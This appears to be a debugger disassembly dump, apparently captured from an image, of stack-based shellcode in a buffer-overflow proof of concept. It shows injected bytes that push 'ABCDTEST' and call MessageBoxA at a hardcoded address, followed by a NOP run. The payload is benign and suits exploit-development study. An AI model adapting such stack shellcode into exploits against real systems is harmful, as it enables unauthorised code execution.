 0019FAE5 FB sti
0019FAE6 1900 sbb dword ptr ds:[eax],eax
EDX 0019FAE8 31DB xor ebx,ebx
0019FAEA 53 push ebx
0019FAEB 68 54455354 push 54534554
EIP 0019FAF0 68 41424344 push 44434241
0019FAF5 89E0 mov eax,esp
0019FAF7 53 push ebx
0019FAF8 50 push eax
0019FAF9 50 push eax
0019FAFA 53 push ebx
0019FAFB B8 D0B1AB77 mov eax,<user32.MessageBoxA>
0019FB00 FFD0 call eax
0019FB02 90 nop
0019FB03 90 nop
0019FB04 90 nop
0019FB05 90 nop
0019FB06 90 nop
0019FB07 90 nop
0019FB08 90 nop
0019FB09 90 nop
0019FB0A 90 nop
0019FB0B 90 nop
0019FB0C 90 nop
0019FB0D 90 nop
0019FB0E 90 nop
0019FB0F 90 nop
0019FB10 90 nop
0019FB11 90 nop
0019FB12 90 nop
0019FB13 90 nop
0019FB14 90 nop
0019FB15 90 nop
0019FB16 90 nop
0019FB17 90 nop
ESP 0019FB18 54 push esp
0019FB19 45 inc ebp
0019FB1A 53 push ebx
0019FB1B 54 push esp
0019FB1C 0000 add byte ptr ds:[eax],al
0019FB1E 0000 add byte ptr ds:[eax],al